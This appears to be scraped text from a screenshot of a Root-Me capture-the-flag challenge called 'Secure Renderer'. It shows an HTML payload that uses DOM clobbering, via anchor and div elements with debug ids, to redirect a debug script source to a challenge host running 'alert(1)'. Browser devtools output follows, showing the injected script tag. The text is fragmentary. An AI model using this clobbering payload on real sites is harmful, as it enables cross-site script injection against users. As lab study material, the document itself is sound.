 Secure Renderer
Home | Renderer | Report
Render HTML
<a id=debug name=path
href="http://a@challenge01.root-
me.org:58057/callback/alert(1);/">
<div id=debug name=params>a</div>
Debug Mode Activated
a
const debug_url = new URL("http://debug.secure_renderer" + path + "/debug" + pa
rams); // Make sure that right FQDN and endpoint is being used and generate URL object
custom_debug.src = debug_url.origin + debug_url.pathname // Set final secure ur
l as custom debug script source
} catch {}
document.body.appendChild(custom_debug);
};
</script>
</body>
</html>">
▼#document (about:srcdoc)
<!DOCTYPE html>
▼<html lang="en">
▶<head>…</head>
… ▼<body> == $0
▶<div id="debug_header">…</div>
▶<a href="http://a@challenge01.root-me.org:58057/callback/alert(1);/" name="path"
id="debug">…</a>
▶<script>…</script>
<script src="http://challenge01.root-me.org:58057/callback/alert(1);//debuga">
</script>
▶<div id="eJOY__extension_root" class="eJOY__extension_root_class" style="all: unse
t;">…</div>
</body>
▼<div id="eJOY__extension_ai_adv_root" class="eJOY__extension_ai_adv_root_class">
▶<div class="wrapperAiAssEjoy">…</div>
</div>